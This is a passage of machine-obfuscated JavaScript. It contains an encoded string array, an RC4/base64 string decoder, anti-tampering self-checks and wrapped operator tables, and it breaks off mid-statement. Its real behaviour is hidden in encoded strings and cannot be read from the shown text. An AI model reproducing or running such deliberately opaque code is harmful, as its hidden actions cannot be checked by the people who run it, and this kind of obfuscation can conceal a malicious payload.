3\x43\x63\x4b\x61\x52\x57\x74\x5a\x51\x73\x4f\x63\x66\x32\x7a\x43\x6d\x38\x4f\x46\x77\x35\x64\x73\x4a\x73\x4b\x7a\x41\x38\x4f\x43\x65\x63\x4b\x32\x77\x6f\x74\x6a\x57\x55\x48\x43\x69\x51\x6e\x44\x6f\x38\x4b\x6e\x53\x46\x63\x3d','\x48\x63\x4f\x49\x45\x67\x3d\x3d','\x77\x6f\x5a\x78\x77\x6f\x62\x44\x67\x63\x4b\x63\x4b\x41\x6f\x3d','\x77\x70\x7a\x43\x70\x63\x4b\x71\x50\x41\x3d\x3d','\x48\x73\x4f\x45\x77\x6f\x34\x3d','\x4c\x31\x62\x43\x67\x38\x4b\x35\x52\x63\x4b\x78','\x41\x55\x62\x44\x6a\x52\x72\x44\x6a\x56\x6f\x3d','\x51\x58\x66\x43\x74\x51\x3d\x3d','\x77\x72\x58\x43\x6f\x73\x4b\x31','\x77\x72\x72\x44\x6e\x73\x4b\x68\x65\x38\x4f\x52\x41\x47\x73\x48\x77\x71\x38\x79\x4d\x51\x3d\x3d','\x77\x37\x58\x44\x6b\x73\x4f\x41\x77\x35\x54\x44\x74\x56\x67\x3d','\x77\x36\x70\x77\x77\x36\x73\x3d','\x48\x55\x2f\x44\x6c\x68\x72\x44\x6b\x46\x7a\x44\x68\x73\x4b\x57\x77\x37\x6a\x44\x73\x38\x4b\x57','\x77\x70\x70\x6c\x77\x35\x4a\x5a\x77\x72\x37\x43\x72\x38\x4f\x32\x43\x67\x3d\x3d','\x77\x37\x5a\x45\x63\x51\x3d\x3d','\x45\x30\x58\x43\x72\x73\x4f\x53\x77\x37\x6c\x48\x52\x31\x6b\x56\x65\x67\x3d\x3d','\x77\x37\x7a\x44\x69\x73\x4f\x58\x54\x7a\x4c\x43\x6f\x63\x4b\x50\x77\x37\x66\x43\x6c\x41\x3d\x3d','\x56\x51\x38\x61\x54\x77\x3d\x3d','\x77\x70\x74\x2b\x77\x6f\x44\x44\x69\x4d\x4b\x42\x45\x77\x3d\x3d','\x66\x53\x55\x63\x77\x72\x34\x3d','\x48\x53\x67\x49\x41\x63\x4f\x33\x4a\x77\x3d\x3d','\x77\x70\x68\x31\x77\x34\x39\x52\x77\x72\x37\x43\x71\x63\x4f\x70','\x77\x72\x7a\x43\x72\x78\x55\x3d','\x77\x71\x6a\x44\x71\x63\x4b\x6a','\x4a\x42\x41\x42','\x54\x46\x4c\x44\x6c\x73\x4f\x42\x77\x6f\x4e\x74','\x62\x4d\x4b\x57\x77\x34\x51\x3d','\x4f\x4d\x4b\x55\x4c\x63\x4f\x79\x47\x38\x4f\x79\x56\x45\x77\x75\x77\x72\x70\x79\x5a\x52\x5a\x4d\x77\x70\x39\x78','\x4a\x56\x6c\x49\x77\x35\x73\x4f\x77\x36\x73\x77\x50\x67\x3d\x3d','\x77\x71\x74\x4a\x77\x34\x4d\x3d','\x59\x79\x38\x47\x77\x71\x51\x3d','\x77\x37\x49\x58\x77\x72\x46\x66\x77\x34\x4a\x4c\x48\x77\x72\x43\x73\x51\x3d\x3d','\x77\x72\x54\x43\x75\x4d\x4b\x64\x77\x37\x37\x44\x69\x73\x4b\x6a','\x77\x72\x2f\x43\x6f\x63\x4b\x43\x77\x36\x54\x44\x6d\x63\x4b\x78\x53\x63\x4f\x4a\x77\x35\x48\x43\x72\x73\x4f\x46\x77\x35\x66\x44\x73\x4d\x4b\x42\x77\x71\x33\x43\x75\x67\x3d\x3d','\x56\x6c\x62\x44\x6c\x4d\x4f\x54\x77\x70\x49\x3d','\x77\x70\x66\x43\x6b\x4d\x4b\x77\x77\x70\x38\x61\x77\x70\x41\x3d','\x4a\x63\x4b\x48\x52\x47\x4a\x2f\x4a\x43\x66\x44\x6c\x68\x49\x63\x62\x78\x6a\x43\x75\x51\x6b\x33\x77\x35\x42\x58','\x4e\x56\x4c\x43\x67\x63\x4b\x72\x56\x41\x3d\x3d','\x77\x37\x6a\x44\x68\x38\x4f\x65\x77\x37\x33\x44\x6f\x46\x33\x44\x70\x51\x3d\x3d','\x77\x71\x54\x44\x6b\x38\x4b\x69\x64\x63\x4f\x66\x44\x30\x41\x4e\x77\x71\x56\x6f\x66\x4d\x4f\x2b\x49\x52\x41\x36\x77\x34\x44\x44\x6e\x63\x4f\x30\x58\x47\x38\x43\x4d\x44\x34\x67\x55\x73\x4f\x36\x57\x67\x3d\x3d','\x77\x72\x7a\x44\x6b\x38\x4b\x34\x61\x63\x4f\x64','\x4c\x4d\x4f\x66\x57\x67\x3d\x3d','\x4f\x38\x4b\x4b\x52\x32\x78\x78\x4b\x79\x41\x3d','\x77\x70\x42\x31\x77\x35\x4a\x64\x77\x72\x37\x43\x72\x67\x3d\x3d','\x77\x70\x4a\x78\x77\x34\x70\x54\x77\x71\x33\x43\x70\x38\x4f\x74\x43\x38\x4b\x2b\x77\x36\x48\x44\x6d\x6b\x58\x44\x67\x6e\x4c\x44\x6f\x77\x33\x43\x73\x52\x55\x3d','\x77\x70\x4d\x63\x52\x57\x46\x78\x66\x53\x6a\x43\x6f\x51\x3d\x3d','\x77\x72\x7a\x43\x6b\x73\x4b\x56\x43\x33\x66\x44\x74\x32\x39\x43\x49\x73\x4b\x4a\x5a\x78\x6b\x6a\x77\x35\x46\x59\x77\x35\x38\x51\x77\x36\x6c\x63','\x66\x79\x45\x44\x77\x72\x2f\x44\x70\x67\x3d\x3d','\x56\x67\x38\x4c\x58\x38\x4f\x76\x77\x71\x4a\x37\x77\x71\x38\x31','\x62\x38\x4f\x71\x56\x63\x4b\x38\x48\x54\x72\x44\x6b\x73\x4f\x54','\x4e\x38\x4b\x70\x65\x6c\x62\x44\x6f\x46\x58\x43\x71\x52\x30\x74\x51\x78\x48\x43\x6f\x78\x73\x35\x48\x56\x4d\x65','\x77\x72\x2f\x43\x6e\x73\x4f\x48\x77\x37\x4c\x43\x70\x63\x4f\x63\x77\x37\x62\x44\x67\x46\x52\x69\x77\x72\x78\x74\x59\x77\x3d\x3d','\x50\x63\x4f\x46\x59\x52\x72\x43\x6b\x58\x63\x3d','\x4d\x4d\x4b\x67\x62\x56\x72\x44\x6f\x45\x2f\x43\x6f\x79\x6f\x5a','\x77\x71\x2f\x44\x69\x73\x4b\x39\x62\x38\x4f\x4d\x48\x51\x3d\x3d','\x46\x4d\x4b\x57\x57\x6d\x70\x32\x4d\x54\x7a\x44\x6c\x41\x3d\x3d','\x77\x70\x76\x43\x68\x63\x4f\x61\x77\x36\x6a\x43\x70\x38\x4f\x4b','\x77\x70\x2f\x44\x6e\x38\x4b\x6b\x58\x32\x4c\x43\x67\x73\x4f\x53\x59\x6b\x76\x44\x74\x38\x4b\x61','\x77\x6f\x6e\x44\x6b\x68\x54\x43\x76\x4d\x4b\x6f\x44\x67\x3d\x3d','\x77\x71\x46\x72\x77\x37\x41\x62\x42\x73\x4f\x79','\x63\x43\x45\x42\x77\x71\x37\x44\x70\x68\x30\x3d','\x4c\x73\x4b\x65\x57\x33\x68\x73\x4e\x67\x3d\x3d','\x50\x6b\x5a\x2b\x77\x35\x30\x64','\x77\x70\x50\x44\x6a\x73\x4b\x36','\x77\x72\x39\x78\x4c\x73\x4b\x32\x77\x34\x59\x57','\x77\x6f\x39\x78\x77\x35\x70\x62\x77\x72\x6a\x43\x72\x77\x3d\x3d','\x77\x70\x6c\x6f\x77\x35\x56\x4a\x77\x72\x37\x43\x74\x51\x3d\x3d','\x77\x70\x44\x43\x6f\x68\x4c\x44\x6e\x73\x4b\x78\x43\x73\x4b\x73\x56\x58\x34\x3d','\x61\x58\x58\x43\x76\x6c\x66\x43\x73\x41\x4d\x3d','\x62\x38\x4f\x7a\x55\x73\x4b\x75\x45\x6a\x76\x44\x70\x4d\x4f\x62\x77\x6f\x37\x44\x72\x4d\x4b\x6a\x55\x67\x3d\x3d','\x65\x73\x4f\x2b\x58\x63\x4b\x37\x44\x79\x59\x3d','\x46\x4d\x4b\x35\x58\x47\x4a\x2f\x4c\x53\x66\x44\x6c\x41\x46\x41\x61\x77\x3d\x3d','\x77\x35\x49\x44\x53\x63\x4b\x70\x59\x6e\x6f\x3d','\x56\x67\x62\x44\x76\x63\x4b\x70\x77\x37\x4d\x63\x50\x63\x4f\x4f\x77\x36\x58\x43\x68\x6d\x64\x53\x77\x72\x6f\x3d','\x52\x55\x2f\x44\x6b\x63\x4f\x56\x77\x6f\x4e\x32','\x77\x70\x58\x43\x75\x68\x72\x44\x72\x4d\x4b\x72\x45\x38\x4b\x71\x54\x58\x4a\x5a\x46\x73\x4f\x44\x66\x56\x72\x43\x6b\x38\x4f\x43\x77\x34\x31\x74\x45\x73\x4b\x32\x4d\x73\x4b\x48\x59\x67\x3d\x3d','\x77\x37\x62\x43\x73\x38\x4f\x78\x77\x6f\x2f\x43\x6a\x73\x4b\x30','\x47\x4d\x4b\x57\x61\x6c\x33\x44\x72\x46\x58\x43\x6e\x77\x30\x34\x61\x44\x33\x43\x69\x53\x6f\x50\x49\x46\x67\x4f\x77\x36\x62\x44\x76\x30\x59\x44\x44\x67\x3d\x3d','\x46\x73\x4f\x70\x65\x63\x4f\x55\x77\x6f\x76\x44\x72\x41\x3d\x3d','\x77\x35\x70\x49\x77\x36\x50\x44\x73\x4d\x4b\x6f\x43\x38\x4b\x74\x77\x36\x51\x41\x4f\x52\x34\x74\x52\x48\x62\x43\x68\x6e\x6c\x70\x77\x36\x35\x67\x4a\x38\x4f\x58\x77\x34\x59\x6d\x5a\x32\x49\x6d\x77\x36\x2f\x44\x71\x41\x67\x53','\x77\x34\x4d\x70\x77\x72\x42\x54\x77\x34\x64\x4f\x47\x51\x7a\x43\x74\x53\x6e\x43\x69\x63\x4b\x4f\x56\x63\x4f\x33\x55\x63\x4f\x4d\x77\x71\x4d\x54\x77\x71\x66\x44\x73\x32\x45\x3d','\x55\x4d\x4b\x2b\x77\x72\x7a\x43\x75\x73\x4b\x70\x77\x70\x76\x43\x6b\x4d\x4f\x6c\x55\x73\x4f\x6f\x77\x71\x72\x43\x73\x42\x54\x43\x73\x77\x41\x4f\x77\x37\x4a\x4a\x61\x6d\x63\x55\x53\x42\x6c\x50\x4d\x6e\x41\x32\x77\x37\x59\x55\x4a\x48\x44\x43\x76\x38\x4f\x67\x77\x36\x78\x5a\x59\x63\x4f\x73','\x63\x63\x4f\x69\x48\x53\x48\x44\x6f\x33\x35\x31\x77\x71\x73\x31\x4b\x31\x5a\x6c\x4c\x6c\x37\x43\x70\x6e\x72\x44\x75\x4d\x4b\x76\x77\x36\x77\x2f\x62\x73\x4b\x45\x77\x6f\x54\x43\x76\x33\x4e\x67\x77\x37\x46\x59','\x77\x36\x50\x43\x75\x63\x4f\x33\x77\x70\x2f\x43\x6e\x38\x4b\x30\x65\x38\x4b\x45\x77\x34\x33\x43\x6e\x73\x4f\x41\x77\x71\x58\x44\x6e\x38\x4b\x4d\x77\x37\x6f\x3d','\x45\x6c\x6a\x43\x73\x63\x4f\x49\x77\x36\x35\x52','\x42\x63\x4f\x30\x59\x73\x4f\x55\x77\x70\x62\x44\x73\x4d\x4f\x74','\x77\x37\x44\x43\x6c\x33\x54\x44\x6e\x77\x2f\x43\x70\x73\x4b\x69\x77\x70\x68\x71\x4b\x73\x4f\x73\x77\x37\x51\x61\x52\x51\x3d\x3d','\x49\x31\x4e\x71\x77\x35\x6f\x56\x77\x37\x41\x37','\x43\x6b\x2f\x44\x6a\x42\x2f\x44\x6d\x46\x37\x43\x74\x38\x4b\x44\x77\x37\x4c\x44\x71\x4d\x4f\x49\x4a\x77\x56\x51','\x77\x36\x66\x43\x69\x58\x54\x44\x6e\x67\x76\x43\x75\x63\x4f\x2f','\x77\x71\x76\x44\x6d\x38\x4b\x71\x63\x6b\x48\x43\x6d\x63\x4f\x57\x59\x56\x33\x44\x74\x4d\x4b\x4f','\x77\x71\x64\x37\x77\x36\x73\x48\x48\x38\x4f\x6b','\x77\x6f\x74\x30\x77\x35\x4e\x4e\x51\x4d\x4f\x4e\x77\x70\x72\x43\x6f\x4d\x4f\x4d\x77\x36\x37\x43\x6b\x57\x6a\x43\x74\x41\x3d\x3d','\x77\x6f\x37\x43\x6c\x73\x4b\x51','\x77\x37\x73\x61\x77\x71\x68\x55\x77\x34\x52\x47\x50\x77\x33\x43\x71\x6a\x2f\x44\x68\x73\x4f\x73\x51\x63\x4f\x34\x54\x4d\x4f\x48\x77\x72\x49\x4c','\x77\x6f\x66\x43\x74\x42\x76\x44\x6d\x4d\x4b\x37','\x62\x63\x4b\x38\x77\x35\x44\x43\x74\x55\x30\x4d\x43\x51\x39\x2f\x4b\x51\x38\x6b\x49\x38\x4b\x76\x54\x53\x6f\x4a','\x41\x55\x48\x43\x74\x4d\x4f\x4f\x77\x37\x38\x3d','\x77\x6f\x46\x2b\x77\x70\x54\x44\x6a\x63\x4b\x44\x42\x68\x6a\x43\x6d\x78\x51\x4d\x77\x6f\x6a\x43\x6c\x38\x4b\x4b\x77\x70\x38\x7a\x77\x34\x41\x4c\x45\x41\x3d\x3d','\x59\x4d\x4b\x50\x4a\x63\x4f\x76\x41\x63\x4f\x75','\x77\x71\x48\x43\x70\x4d\x4b\x63\x77\x35\x2f\x44\x73\x73\x4f\x71\x77\x6f\x56\x34','\x77\x72\x2f\x43\x6f\x63\x4b\x43\x77\x36\x54\x44\x6d\x63\x4b\x78\x53\x63\x4f\x4a\x77\x35\x48\x43\x72\x73\x4f\x63\x77\x34\x48\x44\x76\x63\x4b\x56\x77\x72\x63\x3d','\x77\x70\x78\x70\x77\x34\x74\x4c\x58\x63\x4f\x4d','\x77\x37\x62\x44\x68\x4d\x4f\x4e\x77\x34\x50\x44\x74\x41\x3d\x3d','\x77\x6f\x4c\x44\x69\x77\x76\x43\x70\x73\x4b\x37\x48\x43\x50\x44\x6f\x63\x4f\x61\x77\x35\x63\x44\x46\x6a\x52\x46\x77\x72\x62\x43\x71\x63\x4f\x2b\x77\x70\x55\x6c\x43\x77\x3d\x3d','\x66\x4d\x4f\x70\x57\x73\x4b\x6d\x48\x6a\x62\x44\x6c\x4d\x4f\x58\x77\x70\x66\x44\x71\x77\x3d\x3d'];(function(_0x1a3724,_0x364f64){var _0x52d678=function(_0x8324a){while(--_0x8324a){_0x1a3724['\x70\x75\x73\x68'](_0x1a3724['\x73\x68\x69\x66\x74']());}};var _0x314ed2=function(){var _0x567246={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x9c5217,_0x346bbe,_0x2063e0,_0x1c9b37){_0x1c9b37=_0x1c9b37||{};var _0x2f799e=_0x346bbe+'\x3d'+_0x2063e0;var _0x187ff2=0x0;for(var _0x187ff2=0x0,_0x1ba49e=_0x9c5217['\x6c\x65\x6e\x67\x74\x68'];_0x187ff2<_0x1ba49e;_0x187ff2++){var _0x5bc640=_0x9c5217[_0x187ff2];_0x2f799e+='\x3b\x20'+_0x5bc640;var _0x48ae7f=_0x9c5217[_0x5bc640];_0x9c5217['\x70\x75\x73\x68'](_0x48ae7f);_0x1ba49e=_0x9c5217['\x6c\x65\x6e\x67\x74\x68'];if(_0x48ae7f!==!![]){_0x2f799e+='\x3d'+_0x48ae7f;}}_0x1c9b37['\x63\x6f\x6f\x6b\x69\x65']=_0x2f799e;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x44fbac,_0x3a91ea){_0x44fbac=_0x44fbac||function(_0x37fa48){return _0x37fa48;};var _0x3dcd39=_0x44fbac(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3a91ea['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x16d429=function(_0x5172d1,_0x2791ae){_0x5172d1(++_0x2791ae);};_0x16d429(_0x52d678,_0x364f64);return _0x3dcd39?decodeURIComponent(_0x3dcd39[0x1]):undefined;}};var _0xfb6d83=function(){var _0x15d5e1=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x15d5e1['\x74\x65\x73\x74'](_0x567246['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x567246['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xfb6d83;var _0x1d16ac='';var _0x32518f=_0x567246['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x32518f){_0x567246['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x32518f){_0x1d16ac=_0x567246['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x567246['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x314ed2();}(_0x528d,0x87));var _0xd528=function(_0x1a3724,_0x364f64){_0x1a3724=_0x1a3724-0x0;var _0x52d678=_0x528d[_0x1a3724];if(_0xd528['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x1b9d71=function(){return this;};var _0x314ed2=_0x1b9d71();var _0x567246='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x314ed2['\x61\x74\x6f\x62']||(_0x314ed2['\x61\x74\x6f\x62']=function(_0x9c5217){var _0x346bbe=String(_0x9c5217)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2063e0=0x0,_0x1c9b37,_0x2f799e,_0x51b02c=0x0,_0x187ff2='';_0x2f799e=_0x346bbe['\x63\x68\x61\x72\x41\x74'](_0x51b02c++);~_0x2f799e&&(_0x1c9b37=_0x2063e0%0x4?_0x1c9b37*0x40+_0x2f799e:_0x2f799e,_0x2063e0++%0x4)?_0x187ff2+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1c9b37>>(-0x2*_0x2063e0&0x6)):0x0){_0x2f799e=_0x567246['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2f799e);}return _0x187ff2;});}());var _0x1ba49e=function(_0x5bc640,_0x48ae7f){var _0x44fbac=[],_0x3a91ea=0x0,_0x37fa48,_0x3dcd39='',_0x16d429='';_0x5bc640=atob(_0x5bc640);for(var _0x5172d1=0x0,_0x2791ae=_0x5bc640['\x6c\x65\x6e\x67\x74\x68'];_0x5172d1<_0x2791ae;_0x5172d1++){_0x16d429+='\x25'+('\x30\x30'+_0x5bc640['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5172d1)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5bc640=decodeURIComponent(_0x16d429);for(var _0xfb6d83=0x0;_0xfb6d83<0x100;_0xfb6d83++){_0x44fbac[_0xfb6d83]=_0xfb6d83;}for(_0xfb6d83=0x0;_0xfb6d83<0x100;_0xfb6d83++){_0x3a91ea=(_0x3a91ea+_0x44fbac[_0xfb6d83]+_0x48ae7f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xfb6d83%_0x48ae7f['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x37fa48=_0x44fbac[_0xfb6d83];_0x44fbac[_0xfb6d83]=_0x44fbac[_0x3a91ea];_0x44fbac[_0x3a91ea]=_0x37fa48;}_0xfb6d83=0x0;_0x3a91ea=0x0;for(var _0x15d5e1=0x0;_0x15d5e1<_0x5bc640['\x6c\x65\x6e\x67\x74\x68'];_0x15d5e1++){_0xfb6d83=(_0xfb6d83+0x1)%0x100;_0x3a91ea=(_0x3a91ea+_0x44fbac[_0xfb6d83])%0x100;_0x37fa48=_0x44fbac[_0xfb6d83];_0x44fbac[_0xfb6d83]=_0x44fbac[_0x3a91ea];_0x44fbac[_0x3a91ea]=_0x37fa48;_0x3dcd39+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5bc640['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x15d5e1)^_0x44fbac[(_0x44fbac[_0xfb6d83]+_0x44fbac[_0x3a91ea])%0x100]);}return _0x3dcd39;};_0xd528['\x72\x63\x34']=_0x1ba49e;_0xd528['\x64\x61\x74\x61']={};_0xd528['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x1d16ac=_0xd528['\x64\x61\x74\x61'][_0x1a3724];if(_0x1d16ac===undefined){if(_0xd528['\x6f\x6e\x63\x65']===undefined){var _0x32518f=function(_0x745539){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x745539;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x32518f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3d117f=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3d117f['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x32518f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2dd634){if(!Boolean(~_0x2dd634)){return _0x2dd634;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x32518f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x38dc6d){for(var _0x820a3b=0x0,_0x3573ad=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x820a3b<_0x3573ad;_0x820a3b++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x3573ad=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x38dc6d(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x32518f(_0xd528)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xd528['\x6f\x6e\x63\x65']=!![];}_0x52d678=_0xd528['\x72\x63\x34'](_0x52d678,_0x364f64);_0xd528['\x64\x61\x74\x61'][_0x1a3724]=_0x52d678;}else{_0x52d678=_0x1d16ac;}return _0x52d678;};(function(){var _0x115a77=function(){var _0x1a3724=!![];return function(_0x364f64,_0x52d678){var _0x8324a=_0x1a3724?function(){if(_0x52d678){var _0x2161cd=_0x52d678['\x61\x70\x70\x6c\x79'](_0x364f64,arguments);_0x52d678=null;return _0x2161cd;}}:function(){};_0x1a3724=![];return _0x8324a;};}();var _0x1e2ca2={'\x4d\x6b\x59':function _0x34af3c(_0x53cc4c,_0x400ba9){return _0x53cc4c<_0x400ba9;},'\x50\x70\x4a':function _0xf5f80(_0x127e32,_0x558a61){return _0x127e32|_0x558a61;},'\x6f\x6d\x50':function _0xc74c4c(_0x2a900b,_0x40fadf){return _0x2a900b<<_0x40fadf;},'\x5a\x78\x52':function _0x164a8a(_0x539c53,_0x4babb2){return _0x539c53&_0x4babb2;},'\x76\x75\x53':function _0xeaafa1(_0x1b0198,_0x1c4b72){return _0x1b0198>>_0x1c4b72;},'\x5a\x4b\x4a':function _0xbfdb62(_0x4b10f6,_0x17911a){return _0x4b10f6&_0x17911a;},'\x56\x49\x51':function _0x49046c(_0x4aeb20,_0x479c57){return _0x4aeb20==_0x479c57;},'\x5a\x6d\x44':function _0x433872(_0x229671,_0x22a9dd){return _0x229671<<_0x22a9dd;},'\x46\x66\x46':function _0x213bbb(_0x15589d,_0x1c0f53){return _0x15589d&_0x1c0f53;},'\x54\x5a\x50':function _0x324120(_0x2d5fbc,_0x23e871){return _0x2d5fbc&_0x23e871;},'\x77\x4d\x72':function _0x156dbe(_0xee8a28,_0x176dc6){return _0xee8a28&_0x176dc6;},'\x41\x46\x72':function _0x4fe2a3(_0x5b876d,_0x3b2d03){return _0x5b876d(_0x3b2d03);},'\x48\x49\x6b':function _0x941da(_0x2c6232,_0x118c90){return _0x2c6232<_0x118c90;},'\x4f\x45\x66':function _0x27279e(_0x1c2ef5,_0x546c55){return _0x1c2ef5!==_0x546c55;},'\x78\x61\x49':function _0x16fc95(_0x3d0cf1,_0x2c8bef){return _0x3d0cf1+_0x2c8bef;},'\x6a\x4b\x44':function _0xc1eb98(_0x3dadf8,_0x1b9779){return _0x3dadf8/_0x1b9779;},'\x69\x68\x45':function _0x547feb(_0x3947ad,_0x34a189){return _0x3947ad===_0x34a189;},'\x61\x4a\x70':function _0xd93283(_0x125e3f,_0x5b66e9){return _0x125e3f%_0x5b66e9;},'\x77\x4e\x42':function _0x82142a(_0x3ed1cf,_0x471684){return _0x3ed1cf>_0x471684;},'\x5a\x4e\x58':function _0x88a525(_0x30795c,_0x3bef04){return _0x30795c-_0x3bef04;},'\x67\x66\x58':function _0x4a8406(_0x5055d6,_0x12dd92){return _0x5055d6!==_0x12dd92;},'\x49\x64\x41':function _0x931d63(_0x1cc5c2){return _0x1cc5c2();},'\x6e\x71\x61':function _0x57576c(_0x10e3c5,_0x102087){return _0x10e3c5(_0x102087);},'\x51\x7a\x4e':function _0x5a8cbc(_0x260a76,_0x322354){return _0x260a76+_0x322354;},'\x6b\x50\x6e':function _0x258a50(_0x522395){return _0x522395();},'\x65\x6e\x47':function _0x5517a6(_0x30408b,_0x4e393a){return _0x30408b(_0x4e393a);},'\x67\x57\x46':function _0x18875b(_0x39fc2a,_0x144d48){return _0x39fc2a+_0x144d48;},'\x69\x72\x42':function _0x177e15(_0x3be850,_0x5e0eb4){return _0x3be850(_0x5e0eb4);},'\x4a\x4e\x64':function _0x54c8fe(_0x3fb007,_0x100ba9){return _0x3fb007+_0x100ba9;},'\x6e\x4c\x52':function _0x1874a2(_0x393ae9,_0x3deb7e){return _0x393ae9(_0x3deb7e);},'\x54\x57\x6b':function _0x3fcc65(_0x5b2996,_0x56dc1d){return _0x5b2996+_0x56dc1d;},'\x67\x4f\x4c':function _0x5dfc28(_0x1d6be7,_0x28d689){return _0x1d6be7(_0x28d689);},'\x75\x44\x55':function _0x2df836(_0x968b7,_0x1d9663){return _0x968b7==_0x1d9663;},'\x63\x57\x55':function _0x17479d(_0x5e08bb,_0x48d3e6){return _0x5e08bb===_0x48d3e6;},'\x6b\x76\x65':function _0x48f546(_0x2e57ce,_0x163d5c){return _0x2e57ce===_0x163d5c;},'\x4d\x7a\x62':function _0x48af3d(_0x2f851d,_0x14a9a0){return _0x2f851d(_0x14a9a0);},'\x51\x4b\x44':function _0x5967e2(_0x421ff5,_0x2d278b){return _0x421ff5<_0x2d278b;},'\x76\x43\x7a':function _0x56af9b(_0x3f7aa6,_0x1b27ab){return _0x3f7aa6+_0x1b27ab;},'\x52\x58\x61':function _0x3346c6(_0x7ab252){return _0x7ab252();},'\x74\x62\x52':function _0x11a1da(_0x5842ca,_0x286042){return _0x5842ca==_0x286042;},'\x4c\x42\x79':function _0x430e45(_0x29b6ec,_0x4a69bb){return _0x29b6ec(_0x4a69bb);},'\x72\x6a\x6e':function _0x7a6581(_0x7e5f42,_0xf97487){return _0x7e5f42==_0xf97487;},'\x77\x76\x45':function _0x25a661(_0x39ff89,_0x604e89){return _0x39ff89==_0x604e89;},'\x71\x75\x68':function _0x506718(_0x4c9c6b,_0x2b421a){return _0x4c9c6b(_0x2b421a);},'\x77\x4f\x50':function _0x358f57(_0x53231e,_0x32f192){return _0x53231e(_0x32f192);},'\x76\x50\x76':function _0x35e75a(_0x2f7842,_0x3aabc2){return _0x2f7842+_0x3aabc2;}};var _0x27d331=this[_0xd528('0x0', '\x76\x51\x53\x47')];var _0x56b4cc=_0x27d331[_0xd528('0x1', '\x66\x66\x4d\x59')];var _0x235080='';var _0x3d535c='';if(_0x1e2ca2[_0xd528('0x2', '\x36\x70\x76\x75')](typeof 